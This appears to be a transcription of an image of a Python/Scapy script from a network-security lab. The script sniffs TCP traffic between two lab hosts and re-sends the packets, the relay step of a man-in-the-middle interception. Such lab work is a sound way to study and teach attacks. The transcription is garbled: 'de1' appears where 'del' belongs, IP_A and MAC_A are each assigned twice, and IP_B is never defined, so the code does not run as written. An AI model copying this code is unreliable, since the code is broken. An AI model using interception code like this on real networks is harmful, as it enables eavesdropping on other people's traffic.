 1 from scapy.all import *
2
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_A = "10.9.0.6"
6 MAC_A = "02:42:0a:09:00:06"
7
8 def spoof_pkt(pkt):
9     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
10
11         newpkt = IP(bytes(pkt[IP]))
12         de1(newpkt.chksum)
13         de1(newpkt[TCP].payload)
14         de1(newpkt[TCP].chksum)
15
16         if pkt[TCP].payload:
17             data = pkt[TCP].payload.load
18             newdata = data
19
20             send(newpkt/newdata)
21         else:
22             send(newpkt)
23     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
24         newpkt = IP(bytes(pkt[IP]))
25         de1(newpkt.chksum)
26         de1(newpkt[TCP].chksum)
27         send(newpkt)
28
29 f = 'tcp'
30 pkt = sniff(iface='eth0',filter=f,prn=spoof_pkt)